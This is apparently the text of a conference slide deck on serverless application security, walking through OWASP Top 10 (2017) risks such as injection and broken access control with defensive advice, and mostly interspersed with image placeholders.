

### How to WIP?




# OWASP Top 10 (2017)





# VERY relevant in serverless

- \* A1 Injection
- \* A5 Broken Access Control
- \* A6 Security Misconfiguration
- \* A9 Components with known vulnerabilities
- \* A10 Insufficient Logging & Monitoring

## ..talk about these as we go along..



# Secure SNOWFROC







# OWASP A1-Injection

## **Issue**: Data coming is hostile

\* Same issues as in traditional apps, but more prevalent. \* Frontend frameworks made this transparent before.



# OWASP A1-Injection

## What should I do?

\* Keep your data seperate from commands/queries. \* Verify you are sanitizing any data being stored. \* Pay attention to input validation. \* Use whitelist validation wherever possible.

# OWASP A5-Broken Access Control

**Issue**: Users cannot act outside their intended permissions.

\* URL Modificiations Example: lambhack demo with uname \* Metadata, Header manipulation \* Token Expiration (or lack thereof)



# OWASP A5-Broken Access Control

## What do I do?

- \* Deny by default strategy
- \* Have an access control mechanism in place
- \* Rate limit against automated tooling
- \* Log the failures (but not the sensitive data)





# Serverless s Myth c





# *You can't do command execution through the API gateway — Anonymous Developer*





